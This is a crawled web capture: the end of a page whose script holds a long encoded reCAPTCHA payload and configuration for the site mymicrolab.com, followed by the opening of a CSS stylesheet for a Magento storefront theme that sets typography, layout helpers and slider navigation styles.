CnnbCi8KOw6YnwoMLwqwMXQvClBrDkMKMw6JywrsddmkMw4ADHcOPCcOvbcOGwrRgw7zDoQ4mw4rDv8KiRVrCl8Oyw6Vkwo7CscKkLcOkeETCrgvDtxPCnmfCnDDDsX5Iwp9Uwq3DvcOgwqMCwp08B8OqIhl/w6vCgMOew7/Cp2xpwoQ9wp/Cq8OAw6VUaR/CnMKQUsOCw7Ekw6nDj8KJNcKxF1NKw6MfAFkgw6LDkX/DuV7CrsKJw7M9JGDDtsKdEMOowqIvInzDvcKTM8KOw57Do8OUXcKbOGAnZ8O/ADokworCp8KrM8Onw7cePcKvDkwjTFVYwrxGZMK7w73CiDHCrQ7DnXgPwozCgMOvw5/ChMO1c8KOX3sAwpc6wok9QMKTw5h1LXRZwqxSOQ0SMcOVw7HDr8Ohb8ObwpHDhyLDpTLCswjCsz1vdsKKw64UwoFVw5wrwqpOwovClgzDrnBaEwJFTBnDlsOnEcOReH/Cg8KtwrJOLAkfNsKnw4gtH3FswrUqFcO0wpgzCDTCgEXCmMKzw6ZwbMKrM8OFwpzChcKOwoloDsKdf8OqYMK+w5sDXMKQNQY8CsKYYhzCjcOMw7tbD8OLGyPDk8Kjwq3DgcKvwrVBUlN+IzYawovClyA/[base64]/[base64]/[base64]/DicKiwr1CQQbCuMKwHg7Du8OCRE/CjSzCnFxtLcKow4/DuMKbwrJTM8KGZsK+wo5mwqjCgWZ+bcOkecOYYhEaw4DDr01qwoVvCcKbfMKuKk3DkBNrTsORwqvCvWnDuMOTU8O8X10PHkQYw6V2ECTDjTgQw5zDjzjClVxVFjTDpw/DnsKbwp8Yw7PDkcKSccOlfiR6f8OswpMkKkzDtMKyJsKUwojCmg8XPsOFw7IBOcKxw7tFZyBrw6tIw5zDrXBpecOGw5nDvsOUBsKuw41gwqZ2wo9mw6U4CzoXwq/CiMO1UTXCqQoDEsOdJMOwLMKEw7kQLkfDvsKWw4rDq8KBwrvCozDCumjDj1rDhzTDvgfCh8ORw5XDj0/CsFpHN8K+wpPCuSTCjUbDnkY9w4wjwr/DpsOJw5zDrD8nZsOsw6zDv8KseMOWw5jDv8KLw47Cuh54w6ZwwoA9w5RnwqvCoRNvw417HlXDq8O9DHfDpR/DuMOzPsKSw5BRw7oCOsO2wq/DisOUWH7CiCgHPyXDjEdTwr8kw4bDnkMJO1TCtW4CBsKEbWxww5hMMwFwwqTCksKVClQ9wrhcwoRSw4gDFcONfcO6w7TCg8KBwrTCgcObw5EXwoTCvC1owqbCtA3Cg8KTOTvCpHXCtsOpJsOzKQVFw5JOw6BnICnCo1x/wpg+w4xbIFEjXsOiJ8OIZsKRP8Otw6V3w7jDi8O5AFLDlH5nwq4iVMKDw4bDowN8WVXDlCHDqnp+w4zCpx4BRcO3GGXCmUHCpwZyTz/DoMOXw6JGaMK7C8KPwqBdwqU+wqU8AmVLwqnDrsKuwqrDkUZPwpDDq2FRNAFaDsOTw4/CjkHCshMUwpPDrl8rVllgJcONFn3CqMKkwoLDgcKrQVzDtD4/S8KPw5ohBG/CvcOowpFcKU8wQMOQw4fDhQ3DtMO1wqI6XhrCmVxzw6NKw6UeBMOrMh7Dh1zCssOFw6Ukw4x1FhXDkcKIQ2vDscOKw5HCvsKEOgBNDMKEwq7Dp2woWlAZwq0lHnHDqFrCn2N3SMOlw6Etw7zCpH/DgUrCuSfDtXHCkRHDhcKWe8K2NAMww441GRVBw64aw7opJcKJNCkMfUd/LjETw7TCvXDDjFTCpcKDwqIqw7o6wq/CmcODw4ZiF8ORwrHDvsKOKjvChk7Dg8KWwrB2woQAw4UZJE/Ch0llw4w+cD3CssObEMOad2XCqE4fPsOIwrdicH0sBsOfwozCvwAxw5jDv8Ofw73DusOhJV1GT8KawoLCrMO/[base64]/DqywvE8K8AsOYexbDt8K+DVAtw7nCvS7CsGQlwoTDvsKhw6UgwqrClMOJEsKNGMKTKcOawrYSOzjCrGpGfBnCscOybDwbBcKYwo5Lwok/E8Kiw5tIw4NzwrlQU8OjOMKhwqNoVC17wo5jwoDCh8O+YcO/NTjCtcOXw5F3w5TDu8K6dMOYw6XDnsOowqUAw77CncO/GW7DuWwow7HDrMOJYU5ec8OaJVbDssKOwoZUw4DDusOmwr0WwpHDgXdsw49vwoc/wrA2ST/CiHzCukPCkxbCv8OwdgjClGtQRsKqSCHDhMO0w6IQOjNKU1FhF8Okw73Cg8O8F1DDgyQTMl0CeGDCkTJTQAoDRy0gUMKPYF/Ds8K0csKBwqjCjsKqRl99QDTCpMKbfcKGw73CtR7Dlh3CpsOJwo7CuHxzRsKGw6TCigvCnTDCvcOtwpjDn8OmYElsJnvDs1lKTBRyFsOIwq/CnU1NUmhzfyDCo8KLTcOne8ODCcKmI8O1w61ALRDDiMOkH0HDj8K+w643GMObw6FNwrfCv0lFwr3DpFEWJ8OubcKPSsOLQULDrX/DtwVcwqHDvxrCn3MtB3bDrsKvEcOkYirDiktRG8KiwqFHAgfCvSx2w4hiwrzCn8Orwr0pTSbCuTLCpQAjw57DkHcMw6/DhxVEworCiltJw5bChDkjwooOw5Uqw70Jw44ow4tiDcOlwpTCvGnCr8OQYMKof8K8worCtztDBzEBUcKyw7DCoMOrEcK4woRhwp8/MAJCwp3CrF4Yw5rCnAdbw5DConxQwpsaw77DjTMPwrwrw5PCp8KgXnPDvgZ8e8ObacKRwo/Ck8KWb1VZKcKiwr3ChBrClsKfw7HDmMONQcKeLQUyHiosw4DChFE7w7LDu8KNw5tUwosqw7vCnAHCucKSUMKVwpJeTRM+PsOKw7QBw7zCgMOewqI3B8KZQcKidHDDksOVw4HCh1HDoMKgXMO/IcOtS2sUY1gMw41Lw4MUwrTDmR7CnloxLMOfNDDDvUJUXcOww4bDh04owo/DlAJjGRXChH/CgGlHw45oS8ONbxQvw4EUI0pZwrjDp0/DgsOaw7FGC8KBAsOZT8Kew40zCcKuw7XDq8OiVcKDw6PCkMOdPnrDu8Obw5cRGHzCvBzDuSNdCsOwfnA6wp/CllHClsOaFXTDkFN1w4gTwrLCoMKAw4LCjcOiLX/Cp1HCg8OTwqnClMKoSMOlw4ouwp3CrMO4JGMPbQZNK8OSwonDmlvDomXDsh52wqt/wpjDjMOcVsKlQhTCr2UdP8OPwrLCh3pAWlsrwqrChTZ0woRsEGzCowTCg1leJcKlw6LDmsOzw4oUH0fDssOKw53CosOLC8KPc8ObX8Oiw73DrGXDsjLDrMO/[base64]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[base64]/CiW8QwqHCtUrDgk/DucK0bkQow6bCoQbDpj/[base64]/Dv3TDojdaYi0ow51wKcOZDMOxw5VmB8OSE8KKa1kgwq/Cp8OYw6nDqEvCvxnCi1ICw6VQwr4UwqbCkxtSwqXCtCksL8KdwrVTwr/Ci8OCwp8rwrJyfsK0AVPCmXZ9P8OZHDkZw5/CucODPMKPbFIwwqpTXMKhd8Kew65qwqPCjcO2bHYYwq1jw7rCuyDCnMKiK8OoGibDpsOewqFQwqE+w5fDiiDDpndvw5Q/Cj3DtxszEMKCwprDhFI5w5HCv8OYaG4Hw4fClsO0w6fDlMOKDxx7wrcnwovCtjARag7DkTfDvsOIwrTCnBdXPcKvLMOgwqPDg1fCmlzCqcKsA0wBwrdzDmbDhcOXX8OCw7HDqn/CicKnw7M5SlF7wpzCnMO4wrUlwoHDvn/[base64]/[base64]/DhcOrHGLDqcKnw4tnVjfClMOvw6JxYsKbYCnCn0V5wqpVwpvCiMO6WMOrworCjsO4wrnDuFBow4/[base64]/Dl8Kgf8KmWQZ7NilUScOIw4XCp8K/QlpIw7ICw7bDjMOEw4wxw5TDqCUGw6nCkz7CjWfCnMKOwoMAwp3CucOPwqsGw6/[base64]/EQbDisKlw6vCu8KEHUZxEVlyOcK1w6kMBULCnXJPw4/Cm2x+w7ICwr7DhsO7OsO0w6fDn8KOCl/CiMONHsKIwqdKwq3DgsKXN2vCmHg+w6XClmhYD8O6TV98wpXCk8Ktw5XCj8KwGlDDuyYtEsK6FsOrccKFw645PG7DjsOSw7DCvMOgwovDhMOSw7MdOsO/[base64]/Cj2DDvSRQT3zCqsK1TcKtYgxOw4xBSsKuw7cSfWd0acK5w5rCg8K5VBFMw4rDisK2In4oCsOACMOILD7Ct3VxwpTDqcOdw4g3DxjCkcOxAMK/DCXCtCDDhsKWQxBnOwfCm8KEwroEwoUXNcKnBcOewoLCvsOHSH1lwoYyfMOsDMKaw7PChkQbFMK/[base64]/DhcKEwpEmEMKuGcKDwr7ClsKMIsOZVTpYwpQrO8OxVcKcw6/[base64]/CkcOowp7DpGjCoMO0NnHChjIdRWxbwr3ClsO/AMKGW8K0K0fDhsK0w703HMKIIm1YV8KWa8OkSCrCpzPDi8ObwoDCnsOqS8KDw53DtMKSw77DsXQbw4RZw7YwNV8MXDkewrPDvXbCkHDCoizDvy3DiUrDqW/DkcKAw5wdDXfChXBNBcO9wpc1wqfDm8KWw60Rw4sUPcOCEcKBwqpjWcKFw6XDp8Oqw7Q6w7Mpw7x4w5wSHMOhwrkXMxPDsgE1w7PDqwfCn8Kvwog1SmPCiRB7wohrwpUQPsOLTsOiwpIkw4dgw4dXwo5/Rk/Dqy7Cii/DvkAmw47DrcKuRMOYw5DDrcKawrzDrMKTwp3Dq8Kpw7XDgMOHD2dpdUlowqfCkQ5jdcKCOcO7FMK2wrcqwovDrA98wqkqwqNdwoNtaUsdw5cUWVMwG8KDNsO0OnJ8w4rDgsONw53DqjgQdMO/[base64]/ChQw4wpk2wpBNw69iMMOQRMOhw5Y+HjzDjDPCiinCqMK/VWRQawksw6nDgRt9fsKHwpkHw6UFwq7CjXHDtcOCdsKffsKKK8OWwpAiwoMPc2QebEt1wpkzw60fw7k/Wx/DiMKzL8Onw5ZXwq7Cl8K6w7bChWNMw7zCjMK9O8KKw5HCrcKrE1DClEfDvsKrwrfDqsOEWcOoQgPCucKww53DrCDCvsKqOAvCvsKRUEA2w7dtw5TDiGnDv3fDkcK2w40vCUTDuU7Dj8KkfMOwfsOtQ8O/[base64]/CqsKNRSDDoSjDjCzDsQDCgMO/w7INw6TCk3lCcXjCksONf8KgwqpFekfDlcKbFSQ+wrgkPDg/GlgQw7rCvcOlw5REwofCgcOzMsOmGcKsCiHDksKXDMOgG8K2w7JlBS3Cp8OnR8OOGMKHw7ETEDtQwo3Dnm9zPcOywqbDu8K/wrRUwrbCvCxlWBxeLMKiJMKlw6oXwqFBScKaV3powqzCk2/DrV3CpMKHw6fCiMKGwqoCw4A/[base64]/DmUrCtinDgwXDtiPDucO4w7F8w7rCjsKfwr1IwrBQw7s/woRWw6bDo8KWeDbDp23ClTjCkcKRcsK6acOGOsOeYsO5RMKqMRs5YCXCn8K/[base64]/w7U4w459w63Dj8Ojw5w5BcKHw7J4wrQBwq/CkhLDq3vCi8K3w6DDlF/Cq8OswqvCiHDCssOsT8K+EQDCkDXClgbDj8OPJFJ8wr/DtMOSw4phWElqwoPDr3XDvMOfdSbClMOkw6/CtMK0woPCg8KDwpMxwqPDpmvDgzvCv3DDncK6KjrCnMKtQMOaQMOkLXtAw7DCqkHDsCMOw4TCjMOWwr1zGcK4OyJLWMKRw4QwwrzCk8OyHcKKIzF1wrjDl2jDsFEFMR3DlcKCwro6w4Ncwp3CqVvCjsO9T8OiwqEGNsOVJsKqwq/CoHQEOsOGb03CpBPCtD46RMOkw7fDs2A0WsK1wol1AsO0aQfCuMK4HMKnEMOOFgDCgsOpCcKmPUQTQEjChMKcPcK+wqpsJURDw6cjdMKCw4/DqsOQNsKvwrR7T0nDimLCr051CsKYIcOfw6nDiiXCrMKkTMOFIFfCg8OCCW8/Sh7CqBbCusOvw5fDqQTCnWBBw5dSVRggEHxRasKowqfDsEzCqSfDscOJw7I9woBqw49ZTsKNVMOCw4hJEjk3Ql7DoVQbU8Oiwq5Tw7XCg8K3VsKew4HDgcOnwrXCvsONIcKZwo5YfcOXwqPCm8KzwqbDlsOYwqgjN8KcLcORw6jDpMOMw497wpfCg8OXWDB/[base64]/DqUTDlkbDi8O3AgBVPmh0bsK7wo3DqmB/ABsaw4bCtsOKLMOXw51XZ8OfDgUbG3/[base64]/[base64]/[base64]/DqsKdNcKxdz8ZIxUsfy7Dp8O5M0pVDsOlT1TCtMK3w4HDqGtOw5jCscO0WgEcwrY4HcKuZsK9YjLCmMKWwo4DFwPDqcOEKcO6w7EkwpfCnj3CogTDii1ew707wozDnMOyw5Y6LHDDmsOowpLDug5bw57DvsOVJcK/w4XCoDTDscOhwp3CtcKNw7jDqMOZwrbDiEzDmcOxw6Z2eQVNwrTCm8Orw7PCkyUQJhTCn1kfSMKRJsOMw67DusKVwrV9w7RELsOKVSjDiRXDkF3DmMK+IsK5wqI8GsOIH8OTwpDCosK5PcO2W8O1w73CoWJrK8OwfW/DqwDDq2rChl0gw5ApLQTDscOGwqzDm8KyLsKiOMKhacKnS8KXOHF0w6YDZUwHw4bCgsOCL3/[base64]/CuCXCgETCh2JNPsOuwqtqCxYIdcKQwrETw6rCgMOjw4NWwpLDlT8kwo7CihHCmcK/[base64]/Ch8KIW8Olw69wwrp4wpfCocOCfnVuRnNAwoh0wp8Qwq7CqcKiw6XDjh3CvUvDrMKKK1/Cm8KXZsOQeMKdc8K6dA3DhcOswrQkwpTCjWd1IQnCm8KVw7QMUMKfMHrCjAXDmmQzwptZTyVRw7AWWsOLFlXCoQrDnMO+wq4uwoAow5/DuG/DrcKKw6ZnwqBuw7NWwr8LGRTClMK7w58tK8K4HMK/w5xvAxhmKEcLI8KzwqAww7vDkQk1wpfDrBsAI8KnfsKeL8KLI8K4wrdpSsOZw4AEw5zCvQZJw7M4H8K1w5cuCzsHwoAzPTfDuV5ZwpshJMOVw7rCssKfE3FewoJTCR/[base64]/[base64]/w5V8wrlyw6/DjcKQT3PDj2B1w5g8wrrDrBvDkw9ew59Lw71Iw7UNw53DkjcPNsOqfcOAw7PChMK0w6p5wr/DvMOowo3Djk8owrUkw7rDoiTCnF/DjFrCplLCpsOAw5LDo8Oqa3xnwrEFwofDqUrCi8KqwpjDvR5GAX/DosO6YFsfQMKkXgM2wqTDvjjDlcKlDXXDpcOMDsOXw57CusOqw5HCl8KUw63CjlBkwroJGcKEw7QHwo9fworCnT3DrsOVLTjCksOuKEDDhcO1Ll56UMKLQsKlwpfDv8Oww5/Dih0wa0zCssK7wodVw4jDkGbCpMOtw4/[base64]/w5jDuBNjNTrDkMOsEcKiwo3DsgbDm8K2GMO0DztLYcKJU8OBPyJpbcKPN8KMwpnDm8KJwrHDkCJ+w4hhw7DDpMO3LsK/VcKkI8KdAsOoX8Oowq7Dg13DkXXCrkk9L8OIw6/DgMOdwo7DiMOjZMOLwpXCpGgZKGnCkx3DtjVxL8K0w4nDqQ7DoVQYNsONw75Dwq5oWRTCmFQxS8KVwoLCgsO5w5pFdsK/VsKNw5pBwqoCwofDncKZwrsjQRLCvsK/wqY4wp4dEMOYesK4w4jDnw85TsKaBsK3w5DDsMOeSSl1w43Dgl/CuSvCiRVvG1ckLRnDgsO/BgsNwo3CtUDChEXCtcK2woLDjsKxcyzCsBjCmz9NYXXCpQHCtxnCo8K1MirDosK2w47Cq2Z5w6l1w7HDiDrCkMKOEsOEw73DkMOAwr3ClSVvw5TDpihYw6PCqcOZwpPCnGhEwobCgErCicKkK8Kfwr/CsHkQwr0/WnzCgcOEwo4nwqN8czF/w4nCiU0mwo5ewqDDgTEEADtyw70iwrfCkUAXw7lRwrPDsEnDq8OFGsOtw43DjcKPZ8OWw6AsWcOkwpIpwrBew5fCiMObPF4BwpvCvcOrwrg7w63CowvDssOTMA/[base64]/DvlnCsA1qw5XCjsOnIcKJwpwzPEvDn0LClsOKPcKtFsKxMFzCplYkTMKQwrjCocK3wotTw7LDpcOlCsOYYVZvIMO9JiYxWmfCgMKRw4B3woPDth3Cq8OceMKtw7wgb8Kdw7PCo8KXbTjDkHLCjcK9XMO3w4zCsCXCni0UIsOLLcORwrvDkzrDhsK/wq/CuMKPw5sGGmfDhsOGHGcIQsKJwog+w7UWwr7Cv1xmwrs/[base64]/w4xgSsKTwozCmB7ComrCs8O+M3XCtMOxw43DssOQeEzCqsKTw5cOOR/[base64]/[base64]/wqR4aMOsw5ARXAjCicK8woJmwr8+esOPVcKPw41JwrU2wpNFwqjCvlHDt8ODZS/DpWlew7LCgcO2w5xMVTrDpMKlwrhqwr4tHQnCiTQpw5nCuVJdwrQqw47DoxnCu8KhIgQNwrgkw7gnS8ORwo1iw7LDvMOoLDY2bWYEQCQqVCvCoMO7I2M4wo3DusKIwpXDkcOaw4d9w4/CgcOtw6rDv8OzFnhBw7l0DsOMw5LDly3CuMO0w7MOw5xJAMOBJcKLbGHDjcK0wp3CumkMaigSw6Y1TsKZw73CosOyalIkw5B0IcOPdXPDoMKbw4VWHsO/[base64]/Cu8KBw4bDnMOCccKOGcOdwpvCvgPCqMOFw70JPxdMwoDDosObdMOqNsKPPMKIwrU9T1s3RxxgRV3DoCXCm1LCvcOBwqnCmW/CgsOXW8K7J8O8Kjonwp4PWnsYwo8cwp/CpsOUwr51cHLDt8K6wpXCv2PDi8OywqULRMKiwoZuJsOxZRnCiSNHwrNXY27DnjrCsirCscOXMcKpB17DusO7wq7DvmxcwpfCl8Ofw4XCs8ODb8OwF19JSMKWwr14Lw7Cl2PDj3TDl8OvNmcbwqoVckRCAMKVwofCo8KvW2DCmXFwQjFdZ1/[base64]/Dq8KNw7vDqix6w4pUw5/DkXfCg8OeXMK0wpPDnMKZWcOtUiUWB8OvwpnDiibDoMO4a8KQw7xowo8UwpjDp8OZw6PDhmPDhsK9KcK+wrrDtcKXcsKxw5Uqw68Sw4kxJcKqwq43woE8RAvDsBvDuMKDYMOPw7PCs2zCrAYCay/DpcOMw47DjcOowqbCt8O0wo3DjRHCpkNiwqwVw5DCrsKBw6LDpcKJwqjCgR7Co8OmLU13ZBJew7HDvw7Dj8K2LcOnBMOjw4fCpsOnCMKGw6PCsH7Dv8OzccOHLBPDjnMfwq5KwoA7Y8OswqfCtTQEwolLHw0xwpPCkG7CiMKOHsOlwr/Dln9xDTvDmzdjVGTDmgRyw6YqTsO7wo1qNsKVwpcYwqgjIcK2XMKbw7fCo8OQwowRLyjDlgDCjDYBW1xmw6VUwo7DsMKrw5gMM8OKw6zCsxvDnG3DiF/[base64]/CtMOJw4kdw7AlesOtw4xCw75MwoLDk8Ovw6sSPX59w47DjMK4ZcKsfwzCrAdLwrnCocKtw64CPBN5w4PDvsOJcBx/wpnDpMKgf8O9w6TDkyFxe17CpcOUcsK8w63DiybCi8OIwoXCmcOVXkd8acKawp4owpvCgcK3wqHCvxTDqcKowr4oScOewrZ+O8KYwohRIMKhHsKaw6l/KcKCIsOCwpXCnHA/w7JIwoguwqYmN8O8w5FBw4Ebw6h0wqLCsMOKwqVXFH/[base64]/[base64]/CkxpjA8KUBMOow4Vow6JRwqcWw6LDtUMZwrJuMiFgKcOkOcODwo3Ds3gxWMOFG3ZWJDlAERllw5nChcK1w5F6w7NFVhkfWMKNw49Hw6wmwo7DpFp7w67Cojk4wr/[base64]/ClMOswp7DrcKpVMKBw5DDsU4kMMKtwrZ/wpvCn8KHOgzChsKCwq3DmHAHwrHDm3pzwp0gFsKpw7wlH8OCT8K0N8ORI8OCw4rDigDCkcOmUmkWO1/[base64]/Aw3CninCrsO6EsOAfMOowq/DuMKHLsOTwqjCi8KNwp/CgwbDgcOHUG1ddxXCl2J4w71pwpcawpTCnHNpd8KFJ8O0A8O7wpAqR8OIwrXCqMK2fC7DoMKww4oDK8KfJktCwo44PMOSUx4CVVx1w74FXyViYcORDcOBWsOiwqvDk8Oqw7lAw6IscsKrwodqSAZDwrvCi3wAKsKqcmA8w6HDm8Kqw484w57ChMKCIcOKw67Ct0/[base64]/DrkDCoFQkUjMvw53CtMKlVsKQw798QcKEwqgzcwnClFfDo3lQwrd1w6DChADDgcKVw5/DnR/CimHCnQxKA8ODfMKiwokOQ1nDiMKtFMKgwr7CnFUAw4PDjcKfK38\\u003d\x22],null,[\x22conf\x22,null,\x226LfCysghAAAAAMKJ6zuaqJpRG-PZ8AGcid5tZXT1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://mymicrolab.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vO/keG2jURyPdneXQ5BISb22T/a/MQ0msCMRqAfqubs\\u003d\x22,1,0,null,1,1769406943546,0,0,[81,223,12,169],null,[34,137,106],\x22RC-zdddfShYUig-xg\x22,null,null,null,null,null,\x220dAFcWeA5KQzRVnw3SG3Y2Cbti0QCrr5ROB-ktXURHQIg6HyGGJgPnMScheJB2eRtXXLv-XVJIdoBhy3MhZayQalRUsocmgL5Aog\x22,1769489743519]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/css/style.css
body_size: 33707
content:

@import url('https://fonts.googleapis.com/css?family=Work+Sans:300,400,500,600,700,800,900');

body {
    padding: 0;
    margin: 0;
    color: #444;
    font-size: 14px;
    font-family: 'Roboto', sans-serif;
}

a,
a:hover,
a:focus,
input,
button,
textarea,
button:hover,
button:focus {
    outline: none;
    text-decoration: none;
}

img {
    height: auto;
    max-width: 100%;
}

ul,
ol,
li {
    padding: 0;
    margin: 0;
    list-style: none;
}

/*--------------------------------------------------------------------
                        Typography Settings
--------------------------------------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6 {
    padding: 0;
    margin: 0;
}

h1 {
    font-size: 50px;
    line-height: 50px;
}

h2 {
    font-size: 32px;
    line-height: 46px;
}

h3 {
    font-size: 18px;
    line-height: 32px;
}

h4 {
    font-size: 16px;
    line-height: 30px;
}

h5 {
    font-size: 15px;
    line-height: 30px;
}

p {
    margin: 0;
    padding: 0;
    color: #444;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
}

/*--------------------------------------------------------------------
                        alignment css
--------------------------------------------------------------------*/
.text-center {
    text-align: center;
}

.text-right {
    text-align: right;
}

.float-right {
    float: right;
}

.no-gutter>[class*="col-"] {
    padding: 0;
}

.slick-slide:focus {
    outline: none;
}

.plr-none {
    padding-left: 0;
    padding-right: 0;
}

/*--------------------------------------------------------------------
                        All Transition Settings
--------------------------------------------------------------------*/
a,
img,
.pro-nav button.slick-arrow,
.owl-dot-style .owl-dot,
.main-menu ul li ul.dropdown,
.main-menu ul li ul.dropdown li ul.dropdown,
.main-menu ul li ul.mega-menu,
.categorie-menus li ul.cat-submenu,
.product-item,
.sec-img,
.action-links a,
.ratings,
.price-box,
.btn-cart,
.product-layout-two,
.product-module-four-item,
.product-countdown,
.blog-thumb-active.owl-carousel .owl-nav div,
.newsletter-btn,
.footer-useful-link li a,
.filter-attribute-container ul li a::after,
.img-view {
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    /* transition: all 0.4s ease 0s; */
}

/*--------------------------------------------------------------------
                        Common class
--------------------------------------------------------------------*/
.fix {
    overflow: hidden;
}

.section {
    float: left;
    width: 100%;
}

/*--------------------------------------------------------------------
                        Slider Navigation style
--------------------------------------------------------------------*/
/* slick slider dot style */
.slick-dot-style .slick-dots {
    bottom: 30px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
}

.slick-dot-style .slick-dots li button {
    background: transparent;
    border: 2px solid #121d52;
    border-radius: 50%;
    cursor: pointer;
    height: 15px;
    padding: 0;
    text-indent: -9999px;
    width: 15px;
}

.slick-dot-style .slick-dots li {
    display: inline-block;
    margin: 0 4px;
}

.slick-dot-style .slick-dots li.slick-active button {
    background: #121d52;
}

.slick-slide:focus {
    outline: none;
}

/* ---slick arrow style--- */
.pro-nav button.slick-arrow {
    background: transparent;
    border: 1px solid #0591cd;
    cursor: pointer;
    height: 30px;
    left: 5px;
    color: #0591cd;
    line-height: 30px;
    position: absolute;
    text-align: center;
    top: 41%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 30px;
    z-index: 9999;
    opacity: 0;
    visibility: visible;
}

.pro-nav button.arrow-next {
    left: auto;
    right: 0;
}

.slick-slider:hover button.slick-arrow {
    opacity: 1;
    visibility: visible;
}

/* Slick vertical slider arrow */
.pro-nav1 button {
    background: transparent none repeat scroll 0 0;
    border: 2px solid #fedc19;
    cursor: pointer;
    height: 30px;
    left: 50%;
    position: absolute;
    top: 0;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 30px;
    z-index: 9;
    opacity: 0;
    visibility: hidden;
}

.pro-nav1 button i {
    color: #fedc19;
}

.pro-nav1 button.arrow-next {
    bottom: 0;
    top: auto;
}

.pro-nav1:hover button {
    opacity: 1;
    visibility: visible;
}

/* ------Owl carosel nav style------ */
.owl-arrow-style .owl-nav {
    background: #ffc107 none repeat scroll 0 0;
    border: 1px solid #f0f0f0;
    border-radius: 25px;
    height: 32px;
    line-height: 32px;
    position: absolute;
    right: -26px;
    top: -35px;
}

.owl-arrow-style .owl-nav div {
    display: inline-block;
